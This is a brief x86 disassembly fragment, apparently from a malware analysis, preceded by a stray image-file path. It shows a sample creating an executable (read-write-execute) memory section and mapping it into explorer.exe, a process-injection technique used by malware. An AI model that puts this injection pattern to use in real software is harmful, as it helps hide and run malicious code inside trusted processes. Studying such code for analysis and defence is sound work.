 push edi
push SEC_COMMIT
push 40h
push eax
push edi
push SECTION_ALL_ACCESS
push esi
call dword ptr [ebx+0B4h] ; ZwCreateSection
test eax, eax
jnz loc_401AEE
lea eax, [ebp-38h]
mov [eax], edi
lea ecx, [ebp-3Ch]
push dword ptr [ebp-8]
pop dword ptr [ebp-3Ch]
push PAGE_EXECUTE_READWRITE
push edi
push 1
push ecx
push edi
push edi
push edi
push eax
push dword ptr [ebp-48h] ; explorer handle
push dword ptr [esi] ; section handle
call dword ptr [ebx+0B8h] ; ZwMapViewOfSection
test eax, eax
jnz loc_401AEE